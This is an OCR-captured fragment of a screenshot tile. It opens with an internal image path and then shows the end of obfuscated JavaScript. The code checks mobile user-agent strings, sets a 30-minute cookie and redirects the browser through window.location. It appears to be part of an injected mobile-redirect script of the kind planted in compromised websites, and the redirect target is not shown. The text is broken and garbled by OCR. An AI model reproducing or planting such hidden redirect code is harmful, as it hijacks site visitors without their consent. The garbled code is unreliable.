
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}